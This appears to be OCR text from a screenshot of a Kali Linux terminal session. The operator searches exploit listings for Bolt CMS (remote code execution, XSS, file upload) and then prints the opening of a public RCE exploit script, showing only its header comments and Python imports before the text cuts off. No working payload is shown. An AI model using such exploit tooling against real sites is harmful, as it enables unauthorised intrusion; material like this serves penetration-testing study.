 1 2 3 4
root@kali: ~
File Actions Edit View Help
root@kali: ~ root@kali: ~ root@kali: ~
Bolt CMS 3.7.0 - Authenticated Remote Code Execution | php/webapps/48296
Bolt CMS < 3.6.2 - Cross-Site Scripting | php/webapps/46014
CMS Bolt - Arbitrary File Upload (Metasploit) | php/remote/38196.
Shellcodes: No Results
(root㉿kali)-[~]
# ls
Desktop Documents Downloads Music Pictures Public Templates Videos exploit.py
(root㉿kali)-[~]
# sudo nano exploit2.py
(root㉿kali)-[~]
# cat exploit2.py
# Exploit Title: Bolt CMS 3.7.0 - Authenticated Remote Code Execution
# Date: 2020-04-05
# Exploit Author: r3m0t3nu11
# Vendor Homepage: https://bolt.cm/
# Software Link: https://bolt.cm/
# Version: up to date and 6.x
# Tested on: Linux
# CVE : not-yet-0day
#!/usr/bin/python
import requests
import sys
import warnings
import re
import os
from bs4 import BeautifulSoup
from colorama import init
from termcolor import colored
init()
#pip install -r requirements.txt
print(colored('''